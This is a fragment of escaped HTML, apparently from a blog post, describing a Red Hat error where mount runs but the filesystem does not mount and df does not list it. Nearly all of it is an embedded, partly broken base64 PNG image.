\/\u003E\u003C\/div\u003E\u003Ch3 style=\"clear: both; text-align: left;\"\u003EError\u003C\/h3\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003Cb\u003EMount \u003C\/b\u003Ecommand is working but \u003Cb\u003Efile system\u003C\/b\u003E is not mounting and \u003Cb\u003E\u003Ci\u003Edf \u003C\/i\u003E\u003C\/b\u003Eis not showing all \u003Ci\u003Emounted \u003C\/i\u003E\u003Cb\u003Efilesystems \u003C\/b\u003Eon \u003Cb\u003ERed Hat\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003Cimg height=\"84\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAAl4AAAA\/CAYAAAAxFsZQAAAgAElEQVR4Aey993OjSZKmCUJrrQmCBLXWWmuttdaEIKhFJlNnVmZpXa17e\/duZ+7OdmfX7szuH3zOIkAwmdlV0z09Nj1rN\/yBBhD4EMLDI\/wND\/c3FGazmf9wf6b\/GH02mUyY\/iOO779Bn4Us\/97z5H6dD2P5H2PO\/r117KG+B7160IG\/nw7IddxkQqFSqjEZDahUaoxmy19lXCwWC0aDDoVCgVqrJ\/W\/ngyFAo0u9f\/9wRTlK5VKDLeAR6NSolAoMRhNWD4wkibUygxZrkZnkG3RqFVobut4X6ZFtlmZoUCRkYHeYESrUcnfKTKUGE3mj8q9L1gTer3+LwIS0ae\/6c9qxSr\/bFgs7+s16LUoVWpMFiFjExqV6mdkleqX3pDq+\/v+vi\/nr\/3MYrVis1ow\/IWyLKItahV6owm9VoNOb0CjFuOjkHIXbVWJMclQymfu90m0xWQyotPpMf+VuvPz7bdgNhlQpuv4QCfMUteUShVGs1mOiUGnQ280\/jNjLJ4zo1GrU7qhVqHVGz8Yj59vR0rOQie1Ws0H+mnQ6zH+C8CXqF+r0cj6pYw1WnRajZSr1IP7fRTzSZ+aTxlKFQaj0N9bPRW6bPnrxvKf61P6O9EmMT\/S\/z+8PsjiQQcedOBBB\/4+OnAHvJqaq7A6vTQ11uMy6VBmpIyswWhArVYjHhQGLGUMUo0TRigQLmZydoaaojBajRabO0T\/yCg1JTkS2KQH0mg0YHUFaetsI9NhRavVUtncy9RINy6LURo3lVKJVhg2q4OGjn5mpyepKclGZzBS0dBCVWE2Br3hvXE2GLC6A3QPjjM9PkROpp\/yhk4mJycYHegi4LLJctNtuHs1GTC78ljdWCTLpcVgeg+u7p4xmzEajRKwCNAiQJpOp5PtFm0XfxqNRspGyEel1WG1WdFq1KhUKqxuD+FAgOraWrJ9Zik3Ka9IMe3NtdgNenQGC1VNrVTkZaEX\/[base64]\/MkuMwojMKL5RRArYPQbwALRbKq+rI9NkpqGqgJOxL6fbt5kCv06LTGzHotGh1+juwKeSs1eqI5OVjM2pQ6\/QoMwxMrm7TWZmLWqNBebc50Mv+yQ3AvU2IkI\/YDJRUVJHlc6IzOSivKCO\/tJLxqVkGu5pxWo13QM4o+hjKY2h8momhHoIuIyqDj82DXfLdJnSOALvHj1if6JB6J0Ca2OQoVWJczWjVqU2H6I9Oo0ZnMGHQadDqDKR1RGxeRD9z8wuw6AXoN2I0pDZLos\/pjVRq\/NSY\/lVA+u+ziL3Xw4f6HmTxoAMPOvC\/vg7cAa9\/+K+f0d41yXffvibXY6Wlf5yZ0W6CvjCtrY2YjUZqm9vI8dul0RaDK4BIeW0LA6NzPH18TMjvZevohuTuHMXZPgmipBIIb4jRRufMLr\/\/3Q80+y3k1PaQ2F1n7eCKk61RFAoNvaMTlIfdaD35nF9f0FZbgt9pJaeqhVc\/\/o6rpUGUCgVmZ4jxqXECJhXBqm6uzuOUF+XicTmJFJXR1DnG11+\/pdBvlqBNtEGAJ+FtE6BIo1FhdYaZWZjDbcogZWTfAynxnPjLEODzFiT8ra\/[base64]\/b4b\/\/tT7REvGQXNzG\/LMppx253MrJ1zh9+eEep3YBCpaZtdI3t2T7USiVGq5\/RqUkivnug0GRAoXZy+el3bE0PcfH2K5baS4lUtLCxs0ZVJJOsvHKKc30EC0spy8+jpqmX5bVluupKCBZU88Pv\/sRVfI3CbB\/e\/[base64]\/sTZ\/iKFYbfUy\/G5JTrrinEGcpmaX2B2do6RvmbsRt2DZ+y+V\/Lh\/d06Jdf2B3k8yONBB\/7FOnAHvL59d8nx8TXnhztUlKV23c8+\/ZTpzk4240d0NDZzeBIn0669A17iCE7suN0F7Ty9PKCwqIV3X75lfnGFnaUxnDqN9MCICSqe1Tv8bJ9f0+i30bKa5MVxlM3EM758foBJm0HX0BhlYTcaeybRk0t216epyM\/GZNBTO7PB0fwQKkUGZkcmoxOjBM0a3AV1nF1esTQzTF7ALY13WfsUmzPdqJSqO4EIIHUfPKW9E\/c\/+7d+L8CNvbCOq8sjwnoNOoOBlsVdElM9KBXv2yqAV3HTAN\/\/8CuSewv43QGi509JHOzx2WevaKip4+3XXzEzOsPm8ixb0UsOtydZjR0y2N7N2ZNn7B0k+PKTx3jUCqr7ZtiYHZDHsQJ4DY6PUxB0fei1MoojLivf\/R\/\/L2cztSgUek6ff0pyb53aohChwhqOrh6xNTeE12XFKL1MYmdhQqmxsXN0QXuZH4VCzdrRKxKbY2wmkvS0dHBydkhDYxexxC6rewm+\/\/ozvvzqB47i2xyeXhDd3+Ozdy9oa2plc2+XzYMdakN+FhIviK2Psn18Tm95Flp3hOPrSypdZjQ6DQZPHudXp+TYdejMXobHx4l4328MzEY9KmuAldgFr26uuTg5Zftgg\/juGlU17cT3tlle3WOiK5+K0UXWxsY4efKamYl+kidJCsJhzh4\/Z6K7FpfDJvX36PKG9rIAxkAdn33xiqGxMWKbc3QNzLGzNkPy5h2rw9UolCkvlEGrwlfcztnhFn0js0x1V1Hbt8DVSZT+zibsJuHxSu3QNMoMqvrmeffJS8YHu\/DadLgiVTx5ck2uzyyBV0nrMPurEygUOrZPbjiK7\/H2809pqSrl+MVnxBbGcJq1tM\/ssz7ZzeRalI6aPBaTz7iJb5Kb6cLmi\/D4+SuGWsuwmj1sHd+QjO3x8vULVjf3+PTLz3j37js+f31Bgd+AVv\/3j2t7MOr\/6+\/aH8boYYwedOBv04E74PVis5tIXgXrWzusrq6TPDzg6Zffs9JZRk5VH59\/9SmjLeUoleo7MCOOZ\/wljbz59BNa8t24Ip08v9nDbs\/h6vEFEbsGnfG2YcL7YHSTfPkJXSE7dTNJfvv5GQ2tw5zGV7BqlWTnFRBwO+TxoMPhpGVinc+en6BXKKhbjvF4YwqNQonJ6qSgsACn1Szj0ZxOD3OHj7jamkCt93P1\/DnVYas8RkmDPnEc+LcAK+FZUChVWC3Ce5HygLn9mfjcNoJZ2WT5AxQW5uPNzKGprhKXy08w6CMYKZBHncIA36\/XmFfH69c35Jm08vPOrSMulwSgvAe8lApKW0f47X\/9B062J3AY3Dx69y3J7XlGh3spqWzgJLmPUSWOmYws7p7QWu6hdWGblYkFXn\/xBSsz44wOdWPXZtA0tkp0dQwRH2Uy28grKMDrsH3ktVJT3jbJ6y8+59HxJmF\/iOTVjfSoeVwOeVSlNdjZPH\/N+cYwqoy0h86ISusifnZFY5FTAraV\/VMaip30bRwyVBGhtm+WFy9vaK4spn9pnZODPWLJK5JnV7x8+46DtRkG+rqYXN7m4uyML3\/7J+LT\/SxuR6kucDCwfcxUbQSFLZunb19R57WiFUeDrjDHZ8dEXAb0Jhv5BQW47fe8cUYdWl8e+7ED6krz6R2Z5eLFU+Jr4xj1QeLJQzY3tpgZbqR\/I8721BQ7+7t4fQ52zi4pcFpYT5zSWhJAqdGjUOtYjZ7SV5uDNauZ0\/g81lAeif0NBofnefv2E6KbCwRcwtN6C1ZMRjI0dg5uPueP37+iJGhFZ7Lhzy7h5ddf0VeWhUorYuPMaJQKGkdWON5fxuNxYTMbUNuCnFxeURKyS+BV1TPN8a7weJk4e\/UV5wcrjI2Pkee3EyqsJp68YmuuB60txNnLTzndnsWiUeDNKWJ565Dz+BpatY79kwtqcx0oMpxcvv6as\/0lhgZ6GFlc5jARY2vriJun11Tk2NDojXdz\/mGh\/dsW2ge5PcjtQQcedCCtA3fAa7YtXwa69\/SP0D04ys7uDnv7B7SVBlAYc\/nyu88pcOnRpg2KWcQZ6elfTvDu5TVL8+NkezwMzm1xcZakr6kSvVZ3u2Cb5LFWY\/[base64]\/[base64]\/Rwf9kyucXyQZbCrDG64gfnrBUSJGe3UN\/UOD+P3i2HCSkEVPWdsIl2dJqvND5Nd08vjlGw7XJwhllzI23IEzM0x\/bzdDs1s8vThifz\/BQFu5DKhPy0etUlE\/ss6jxDI6jZKK5j72DuIsT\/XhuBfjpdOqKanvpLe1GhGvpzfY6Bxb4vWbNywMNeP257CVvOLVzTkVuT4iZc1s7u0x0deC0x1gcGKend1tBporpK7vXH\/CpvC+ZRjoGJxgc2ebmaEORFxbbfcklycJKiJecstbpG6NdTdSWNfExPgYAwMTzM9PE\/Fb0N\/N+YeFMz2mD68PuvCgAw868LfqwB3wSmd76WUAeSoLS6PKQGf1srB\/xMZYFzq18JjcE7bFgsjSu8tgFAHUGi0ikF4En3+c4SaCuUVGl8hqFMeHGq0OgwgylxmQqeyvdHC0OJoUQb\/iGfler5MxY+K9DNS+l5UljzFlkLQIvDei0Wp\/NihYBMOLGC\/h\/RLxaelgeeHJ8gRzKS8MIgL8lWoTrZ1dFGRa0MvMMhFon\/JgyLr0ot0mhKxE5qEoRwSJqzVa2R8RKK\/XauVRnshqE0H6MoNSZMOZjFI2Qo6iLJGZp9Ub5Pu7Qbztu2yfJiUvnVabyq677b8I\/BbPi\/KFIRVyE20Q7RGyT8cNmdNl3dVhkqBAPH9X3205ulsZpuoSWYr3ykm3V47Dh+01iTggezbbB\/uUZNlQqVKZgKJvoh4x1iIYXbRJ9lfIXqu9k7+QreiHiDWT2ZFajcxWFPKV\/dKljrdFhp9I4BAJH3qrn7X9A+qyPah1wiMj4tR+JlPPZLrTRaFPMjFCp8NkTI2DGBfxJ5IiRAC\/kLmYFKJ9YozEq0xEsHwo69Q46mU5IjN3YD3J48MtdhKXLA\/VoVa99wzLMdKqUao1d3qZynDU3OmVHAs5n\/QS1Eo9l3Mt1X4hO\/GZ6ENqvlhk2wyGe1mat99nqLTU9k5ycbhLlkN\/FxqQ1j1RV2qMhdxvy5FjkCpfyEiMvXhNH4Pe15WH9\/fWwPvr4cP7D9aUBz150JMHHfh5HbgDXhqNMDjvQYEQmDBOVoeH4uJCbEb9HQ3EnTAtgvZAL8GKyJwSRl5SUojsRN2Hxln+Rma2CSCRMvoi80qk1P\/54p6iNshQKu88KwKwCYByV7dc5FIgTASui2M0g9EogZ0Molf\/jBG+XRiFsUkbcZm1ZTLh9gbJDHikATdbbARDIVwO63sA85cW1du+iaxC0cZUlpzIghQgJGU004ZTgNM0gBX9EtQNH\/RLGmDdHej84Lu\/1I6Pv5fZqIKKIwVgf7ksYeBTMksBOCFLtUwykGN7SzeRkvO9jEhZnwDggtrBgtNhl8Dll+v5eUW8e\/4jHbn7\/NaDlQJXJqw2hww+1+j+Qr9uZZnWiTtA+pGcBFCWAFjSZghd+hCY3m\/Hn70XcVoWO0VlVZQWZmMUgNGgR6lS\/Yxu\/4X+f9SuP6vrL3wvJrTRZCGnoBC\/w3I7D\/9t6\/yXtvHh+YfxeNCBBx34j6wDd8CroCAHk9VOQUE+drNBgqkMpRqjMXVEJ8CS9FbdeoCE0IwGA05vmLauTvIy3SnPj8VJQ2sHpXmhD7ijBKgzmOwUlZbgsYtdtoac4hram6qxGAQ3UppvyYDJbKWoopae7i5JayC8EKHcAiIhv\/QeiZ278CgIoGWxu6iqb6G7o4VMv4f8slo6OztoqK34MN5HeEvSniCTAYszm\/GpUYIOnYwTE+0Tnhfp7dBpZUajOGKTHhvhNREgMSNDevdE\/aqMjBQfl5CDoG8wOhkYGSLTlno2t66d\/tZWuvuHKcqyotKmvF52d4Dionyst7xX4bxCcoK+VL9ujarg0YqU1dHbXiezOIVHUQBakcgg+NKEdyfdHgGKJDeYaI\/gYrsFfeJoU3j27IEIe4kTBlrKpDdS\/FZ8Lvp1n05CAIfi0lKsOhWuUIRIpo\/sgnK6u7upKMxGq9FRWNmQkrPX\/hEwMaHWWGjp7qco7JLlC1kJmgPh\/RSgT7ZZgGetVtIwCCAkONrSVAaC5kB4vHQGq9QRn9OGVgC\/[base64]\/MPgPOvCgA\/\/eOnAHvP70xzfUNQ3y9VcvybYbqG7tpbetFqfDR3l5MUa9gYLSCkKe99xYwohWNXWztL7Ho7MDvC4HM5tJErsLlOUG7tFJmNAZLbRNbfP7335Hk89CoLiRROyA\/cQFm4JOIUMr6QZy\/XZ0nlxOry4Z6WmRgC6rvJHXP\/6O8\/k+lCKr0e6jtb0Vj1FNoLydq8tj2ptqJZ1FaW0zg+OLfP\/tpzKQWRyhCoMugUVJCW6boMHQoLMEGR4bxG1O0UmkjyE\/ppAQAexWm5PC8ir6h0ZoKMvB5vTTPTzGQFcTDpMJfziP1rFlLi+ThMw6lBotkcYuRjo7GBidpDhsIeR2YPdksnT8kl99coUnI4OsqjY+\/dXvSU50kPFRcH1t3ww7C0MEc0uoLc3BbPfQMzRKdWEWOqOVovJq+geHpJx9oQK6+gboaavDpNXgCRcyPDJEXtAtwWH37DYHKyOSTsJodtLY1kbYm0pikAooeMG0emZ2TohvrLB\/eERlSQ7Ri2fMjfaQl+WltmOOm+sDmutrCfnu\/VYcW2mU5NX1c7y\/isOkIjO7hO7+ATqbKnF5MykrzkVvMFNYWk5JcSkdnd0SHJfk+rA4\/fQPj1KRH5LApaRrif\/z\/\/pPtOR68YQK6RkYoLOxAqPFxsjmGX\/4\/hOKbQYyNDoGF\/dYGWpOJQ1Y3TS3tZHpfq+fom8C4A0uxzmNbVBdUYLT6aa8ppnh0UFKsr1otXrK6to5e\/OOjYF6MotaOD8+IOQwSd65xtZOhgd7CLlMmBx+ugZGGRvqJz\/LhTjmS01gk4wrKxMcckM9Mrje4M7h6uYRRSEbKrWaoqoWhnrbcJr0knuua2CY5qpCLCYHVXUtDI8MUJTlveNzMwmuObuH+pZ2Ojo6aW+txWE0Ut7UxdhwFx6zhez8QjwuG+G8fEKBTCprRTn9RPwOStrG+OH7b5gdaiPgsX+YwfoXvGb\/3ovSQ\/0PhvFBBx504P\/POnAHvH78+glHySuuTw8oL4kwOD7N07evGWvvZC95RG1ZBYnTI3Lc72NGxNGZJkOB0V\/FsycnlBQ38Ok3X7Gxuc78SCfW2zgZ4e0Qx3fOUD4Hl49o8ttpXopzubfGavw5376MYlArmVrZoD7fj9oR5ujyEfNjnYQ8TuwOJ+3Lexyn6SRcOaxvrxO2aPAWN3N1fcFARz1euyXlvajsY2d5RMakycETHgajm\/XDY\/L8pjvPxC8F1d\/\/vLu1nI62Nj754VfsLK0w3N1KSWktI2ODDAwNkumyYfFlU1ZRhcdhlWVnqD7MZBT8WUUBGzUBJ76qDh5dHpGl02B1uujdiP0snURJ8yCfvP6ERGxL0hqs7B8Tj0V58\/IxFWVVfPLNN+ys7RHdWGBt75yr4w32j4\/pqGvg4OSSg3iSN09OcKhSdBKbcyk6Cb3Zy+LmFuVhz4dHtwYtCo2H7\/\/x\/+F8rgmFwsjJ0zdsLk5QnO2loLaHm+c3jHbUSO\/b+yM7E0q1mfXEGd1VAjwpWTl8yVVyjehRks6WLs7OEpSVNxJLRtnYP+TXP37D99\/\/muTeMpt7UaLRKG9eXFNRUsbK7j4Hh3tU+t3Mxl5webhK4uyM9pIQjuwKzh9dSToJtVaN2V\/MxeURIUsKSK9ubVIUcL7nJ7sFXgPLcR6fxWmsLsIbrpJ0CctrS8Q2ZmnpHGFvfYGlxAlLPbV4c6p59vQRWXY1eQ3TfPXuMSs7eyyPtNM\/tc7y4hzvvv6O7soAKk0qG1GnVpLfPMzlWYKOhiq8ThMqs5do8ogcl46cyi4ePzrn6PoZ0fl+\/OESZpdXef36CZ0Nvbz+9DXLa6sc7S5hvI2jNGpV2ItaeffNN3zz5Td889kLNjfX2FlbYGxhi\/WpcTb3YlQUeBjbOmCiZ4zXb1+xvL5KfGOGgqoOvvj8LYPt1Xh\/iUj4AYB9eMT\/II8HeTzowIMO\/B104A54vdwdoqaunc2tLclWvru7yePPvmGpo5zi5hFevX7OVE\/9B9xYIuvPGsyXvFFdxT6ckR5ePN5Gb8zk0ZNr8j6mk1Ca2H38lEa3gYblc\/7w5QWNrSNcHm1g1ytwuj04bBZ5pOLx+uma3eLtkyM0CgWlU5ucLQzJ4zaTxYrH48FqNmE0W\/H7QywdPeJiY4wMpZWjx89oLXSj0qRjp8QVRGa6FnfwhFNcX\/fB1T\/3PqegiIL8bPLyC\/5FgO3jMnVKBfkWBYrMcp7cnJOlTfGK1S\/ukZzqlt6oNMLXKhUUNw\/zv\/2P\/5vjlR5UChvPv\/qJ+PoMc3NTVNc2cXxLJ2E0u1jaPaK5zE3T7AarUyu8+\/orFqfGWZqfwKlWUNk7y+Zs\/20dFtweD3ar5S7OTNQr2PJDpe189qvf8ig+h9Pi5ujxc0a6GskJ+VArFWhNXvavPiG50v8hnYTOzeH5NfWFdkknsbx3It93r8YYrMyndXSRy8szupuq6Jtf5Xh\/h4PEOYnTR7z9\/HN2lyaZmhpjaSvGzdUlb77\/Nfvj3SxsRanKt9G3kWSqNgeF1svFsxvKbXo0eh0aZxbH56fke0wyCUL0yybiDO9NHOHxGllLEF2bIuR3E8hr4iS+iMkXYv8gyu7+ER0FHlqXYuyPtUgesp3EETkOJcUts+zNt+Aub+VgeZLZtTiXx3FWFydwWt5fHSS8sCPrx+xONUgdEUd9GSY38eNjgmYFNUN7\/PDlU0YnZxhobWBoco2t7U3efv0pU\/0T7G+NYQ7mcXocxaMTV3aJ42sVnvI2EskEWys7HJ1e8sm3nzJak43WXcNx8oBYdJ\/yokwJGqcHptjfHMUcyufscBunPcjRUQyLUoFaxls+7KDT8+vh9UEXHnTgQQf+PXXgDnht9pdIozEyOcfk\/AqHh1GOzi4YqA2jMET49tffUuYz3+P0EXf36RjcvODXX79hYXqYbF8m89uHXJwdMd3fivGex0tc+1PXO83n3\/\/I4cIAwUAe24kjjuN7NFXmolSa2T46o7MsC63Jw+DkAtGDKINt5XizSzl89hlfvbqkLORCb8\/h5PKEPKcRRzCf6aU14tE96oqyyKrqJ7Y5jkGV8YEB1qjUNI8v097V+q8CUB8Dql\/6XxxZpv9EnJLVoMXqcDOyfsiPP3zNeGMJmTmlnL7+ki+enVAUEDFyKaAoju4ErcDIQAcjKwfMdVdR3znMfnSfofZanKECVpfnsZsEN5mGvqkV6ksD1A\/P0lFRRN\/kCrs7G7RWFeDMzOfw8Ws+fXZOQZYLjc5D7PyC+lyfjLESyifijMR1NjvJCxoLAnRPbTE73s\/kzCx+mxYR65df1cb6xjp7B7u0lefL63TSiqtSahha2We+t0aCu6GZVWqKfLSML9BW5MeZW8\/jR0e4TSbaxqmvLNwAACAASURBVKZYm59jYWWX+ZlhOvvG2D\/[base64]\/dc9skY\/ucHsdpa+hgbqoHVziflaUZnPoU6bBRp8FVUM3SyjIz47MSqA329rFxkODs7IjWslzqe2Y5u77m6iROS117qpycAtYWJzDpzcxsJzndXyVHeAE\/TuC4B07T4\/[base64]\/5fiun4JTKU\/TwMq8ZqmpxDxbqJMQU0gAsEFhUT6TwhZysBixev14nQ6cblSR6ge1\/1+fZhJJ+kP9AYcToekEHD7AgR8HpmRef+iZjmIEkCZZDC74F3yBzPxup1Y7Q48HjeuW9mZb2kJPp5c6cu0BfeaXm\/ELrITjbcxTCYTdoeLYGYmbnnPpi4VUH5rvI0CVPqKiSdj5AfM8u5DMd7pfgs5pBUtRRmRSmIQ5QtA4PUHZb9E8Hqa3kEkTqR\/n+qfBc+d7ByIOx0FU39HyXsCUqkTPwMohC64vX4Cfu8HshPlCl13utxYzan7QqWOulx43G6pL7INInDe6OLg+hWJtTlOH79iojUfpfqWp07cyiCoN2wOgkG\/vJRczB+XKMfjlhmfInElMzOIU8hPb8Tj9ckECzGO9\/v54bjcyun2GUGvIcC71+2QSQpinEUAvVno20flyGQWoxl\/wJ\/ybt6y439Y\/r\/[base64]\/UZwgonyRfaqKPt+\/aI9wpOX4riyoFFr8GaGCXqdd0Hnd+25V7b87BYkiPakwdbHQPJ+H9PlCP1JtcGI1e4mnBXEqHvPFyeeE7+Tf4LTSuiCoInQqCWtQup7ceycIW8jSOuHLFO0Sbbztg5ZlgA+qfLEBeeeUC4d3b3UluVLyoj079N1pjJjU7qdfp\/uV\/p\/WYcAnEI\/7+pItVv8L3RJZC6qJf1HapzF56lnUxQvad4zkcUoMjPl9+Z7z9zKQXwu9SAtk\/uvUj7an6UZEXM63e50337uVbRVUI6Iy9fF+5975pc+S43l+\/mTKkf7Ly7nl8oXn4s5\/l5HU2tVWo4\/+zuRLa1OZQb\/7Pf35XfvvchuTV1KLhJ5DJL89v6mM9WWVNb2B9nEt2WI3wsdFbcd3GXKpsv\/K6hlxJp3f727354\/Ky9drnwV2bUZ7zOcb+eMWJNlpu69Z0UdYnOZ4o1L8TeKjajIRhZjL2xFOtlEvBdrn5wfYnNzy2koZSrImu\/W8RQXYnr9E2uBrENklws78jPtSI\/LXR2381O0QWSDS8qhW1okMU\/EOpXipNPJDOCUrMVl8hl3tiXNaSeyw8UF8r+ky2LjI2xQug0ie1orbN1thni6XymKoHv8eiKTXJlBhlJ1y\/uY5shL2Tlh4352nD6WnRgPqaMpr7hoj5TzrQzEOp2yl2LNFpyFqTFIyzVtS4V9\/HnHRGp9SY9Bqp+WWx5Gsc6mxjItA1Ff6tn0Bv3+2Kbmn8ACgrfzrj23bU2t++lQIDNifU1T+KT1WdSX\/r1syy19lcjuF2uOcPx8oOsCJ9zp1odAR\/xe2vzb9qTH8M9fUxRZgsD64\/X9z5\/98zruP3Mnn9skLOGQSX8v12wBvLw+t4wt8fl8MnYqBWYE0WSKTkIolxDO\/[base64]\/aptcJ0l1Rh1kCOXHpuTrNeXcr19QC976tQl\/kAiAIY8WckQYlJTsxVmKBsVktUpZpYJeWv1qloaq1l\/a6EnRanRw\/cVyaor5IgxsTeoOV2qYWQm4DGWqxKIq6Ujohyhfjnno1SD0QOnl\/gySuJ3KEC2ioKsGQHn9p5PUI76eI30zVmVr8xBh8vBDp1GpyK5oY6GrAIIyrALq3cybVHjHuqfER\/[base64]\/[base64]\/[base64]\/x4w83lFZ18PbtE5klll9RL3f2FrOD7HBqUou7CQW\/Uhp8CSBS1dzP\/[base64]\/[base64]\/MV\/RAA0R2M0NbRQsBhkYtrcXkVdTWlchIOLR3w5DxGeVEOFnPKoycUUu529EYKyutori3H6\/MTCvrk9TXBzBCFVS28ePWCoY5aeSSd9qLKRVqrwRvMZnL\/mOONBRbWEqzOdFCQlyN3qJH6Pl49OcNpEsDaSHF1A\/[base64]\/eejYt7iCHV8\/[base64]\/oKNikbQ7PTQML\/HmxSU+rYJwUSV1FYUYjVaywlly0feHsiU1h9wcinYI42wwkVNSx9mr14zV5xOp6uUksYlXXC+mM5FbUklLQy1Wq5WDkwuq87zkFJYRcFlTm0xxl2eGgaX9Czbnu6RhttpdhEP+lK4H\/YSLmjhK7uDWZ8irvcTdsEa9lnAkQjCYx+zqFlfXV\/TVZaNQ6YiUN3Lx+jXj9SXYXS65iRKhIF6vH6\/bjsPjw+O0ESpq4uw0QZ7Pjkqtwpsp5swpj6OLaBUKqZdi3dI7s4idXrE6N05deQSxcVuOXbIy2ITHaUVjDvDk2z9wPNuGw5\/PgVjXkyeMdNbTNjBDLBrn8GCdzICXgdUjfvz0MUGNirLWYeKxGMnkASX5hSzvHsls9bPkLuFALrHjBLkuHTqjjfzCQqxGLcHsCEF\/mNHZVc6urpntq5TGNyuvnNjNc1YGuxidXScWO2Rzrp9gQQ3nl+dMDvdRmOVAY4lwcnVNV4WgBfIwNL3OwfYipdluAqWdHMVWsKoVmOxeigoiEmTl5OaQlVXC4sYe19cXNJd4ydAYKajp4OnbN7SErdiym\/jtf\/kjnfkB+uZi7K8PUlyYh16lwFfSzaOLBEWZAXJLaxmfnObZ2y9Y6q+hvHOWrZlOlAolLn+Y\/Gw\/eouNSDiTwrIWtqJJrk5jhJ0ajDY3tQNzPLs5pq2un6OTPXaSJyyJ2FqlgcSbn3hxMI7ZEWInfshh4oTF0Tb84ULGplY5Te4RchmZ3Ewy3JgnN2yZOfmEPFasniDhQICGjhFix+ckt2cxqRS4\/FkMbsS52Fumq2eBWGyDw7MT2ivrZdvWdrY4j29iViioHtnlP\/\/mU3LtOjRGKyVNfTx785TWslIZ45o8PGF5rE16G2cO3\/DjqwQmhQKzv5Sv\/\/CfWWwtJJhfQ\/wwycnxEe11DewmzxnvqyM3HJSx2S0TO5xsTZHpc8v5k1Naz8WrVwzXl9A8vc9PX76gyGZEe+90ToBAEdZU2jrIq3cvKHMbcGUVSjBpMZnJzApjN+lx+TLxexxUtIxyHFvFZUqdmITyymhvacDrMKK3umhobiHb\/8txszLp0FMorxVcmBmntiSHcFkzL1+9YKBNZJnb5fojgddvfnpFLHrG06sEZUU5DI7P8PjFEwaaO9hPHlKcm8fB8RH5vtRikzIAFswGFRp7Ic+eX1FWXMO7777nYHeNwbZqTPeC680WO1nFNRzfPKHJb6Nxbp\/k6jRz+8\/5\/nUUrVLFaixJW3EQtTMig4b7W8qwGgx4giGGd48knYTY2ZjdeRyeHBKxqvGXd3B9eUxNSUQSsQo3pCe\/hejWHCbt7RVHgvDU5GElmiDLc0t0maEmUlBIW3cPffVFlFf18frFFdGjBFNdrSzsPubR+R5bm8tkB4N0jS8wMjxIQZbIikx5b9IxX3\/Nq16dIdnWizpGeXp9TEirxp0ZZjJ6yuFUD8p7PF4GrYpgaStv3r1jqq8Fm93D\/ukFNYUR1qNxqsuLOXv+ls3ZETK9VuoGF\/nVD18x1deMx5vJRjRJNHFIfHeNydUov\/nVd\/z4469Jbk0xObvA8tomNy9upAKGK7s53F\/Conl\/xCLqz6zp4WR\/Ab3CybqgU1je4c3LS6lMw41FBAsbeP70EXl+C85QCe++\/pHT\/UWKc7NSO0JpyHXYAoUcJBIsrW2wvzRN78gmX3z6mGgyyXRvI1NbZ3z97ikdDRUSFIt4PuFp02tUlHRNciXu\/WyrJbOgnquzAyIFlRyf7FPf1MV3P\/7A2nQfYb\/rzsUuduPBvGoShzHWEicczI8xt3XJ08s9YqdndBUFUHvy5SXwZk0Gdd3TxPc32E0cM9hYy9TyNqube3z75SvKykp5\/OodS+P9ZHmFoUwd3QlvWqR5nO9++pFvvvmRt0+STIsLtrfX2UskGWnvYWdvi8yQl5WdbQZ7Z3n37hnR5CGzA820TWzx4zfvGOqsx2V\/fx2VMHI2X5jExRMmOislt91q8obrw10qC7NSHo30EZHSxPb5Gx6d7nCQTNDX1sHOwQHLG9tsz44zPrPBQHM2tePLzPT2c\/LkLcnELoe7y5SW1xGPHbB5fEliaRD1rVtdeOccwTyef\/Ydj5MblOaGaO6fI7ojqEFOGawtlB4rCbyEp8HuYTl6zvZsNxkZGg4u33J1uieNeW7IT1NnP\/GLK+Lzg\/LO0suLE5kl6\/WlsmPfPTuhvjwfo9XJakzw+XWSobJwePWIuqJcSf\/S01DDbiJJ4uSc+OoEOlVqTovFzeYvJ3m4hSeUyeb2BkODK7z75BHxkxPGWkrx59Xy7NljijJt2IOFvPnqBy6iK5QKoHy7KRQ7WKMtyNZBnIWNPR6d7NFQ20ri6JCzqytGurrYS55QVZDL3ukFDREXBkvKG6xVa+kYnmdne4vTZ8\/[base64]\/7E86MdCgJe2obmOLl5xHRHHdVDqxxvzjG9ecUX755x8+ScEped5bMnzLWUE6ps58nNBSGtgeXz54xWhGhdjLI71s\/kRpS9tU1iB8tYVSo6ZnZZHqxFodDSM7PJUTLG6UmUIp9NGuHmsQMOV3opruviYH+H2OUFa8sbXJ9FcVn9nD2+pKupi5PzI2qKcxAemcHVY\/70x9+xO9NPaVknn333LXs7awy0VKBSmViNn9Be4kNpcLO0l+AwmeBwZwGPUSvrXDt6znhbIZ3jy6xvbPLo+Q21eTmMre5x\/viMloifjpkj3j5Psp04ZKa3nZXjl\/zxp6+YG2jDphEEzGY29uNUhC0obbkcnyYJWzWYAyVEj444PD5mfbJL3kGrULl59PI11fkBFrejLGzs8vj8gJraTo5Okuzt7NPbUEBl6whHj6\/lPbbFrRNcRTcYmjvk998+wWvMIK+ml+vzQ8JWFZ6Sbk5iqzJBKae6l6PjhMwOH2ookp5Da6iBl0+PyQlHiMbjLEePOFqfoqlvhuTBHtHoDjWlpawmTthd22JndRhfsIjN5Blnx3uELWZGl3dYWd\/k\/OqExbVdkluLjC6f8sPbI6rrGtg\/v+Rwex6dQsvI0jZnjy\/orS6hZznBztQQO5ef8+J4g\/jFM47j68QOo3S1tvPs29\/y3etrmsry6Oiflrp+9uwpI3VFZJY28+jmmmq3RQIvsUEWm1mN3sbcxh7L61s8vjmlubJO2p\/k2QWLI\/0s7R3RU1PAzO4xAzU5lHfP8PR0H7NaQaC0hfPLC6YHO\/G6XMxuRKVMnlwlyXIILJSK507hoZSnTcQ827xFPHrzjsWBWumYKWoe5ceffmBlsofQLWiTwOtVdJKevnG2tzYYGepnZXWZ63dfsdhRSU33NNdX5yyMdqBRvj\/7FEhSa3GzdXTJSG0OrkgvL292MFmzefzkitx7dBLiWEFMoI3za2rtWprWr\/jjl9e090zx6HQbh0Fxe4+duPLETE5uIaOrezw720elUJA\/skxyuk8qv4g\/kMdZJqMMaM4vLGPj5FpmS4o6ds+e0FeViVKdPkITxyVW2qfXcPpSXF8fgyWx4xM0DgqFGrc4WjOnGM2FKzNDxAQpUozl\/+pXVz5Xl0cE1anyKmc2id3uAtLHH8IYmN0